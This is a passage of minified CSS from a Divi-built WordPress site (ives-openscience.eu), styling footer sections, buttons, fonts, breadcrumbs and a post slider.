0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0 .et_pb_image_wrap img{height:auto}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{height:auto;width:auto}.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{height:auto;width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}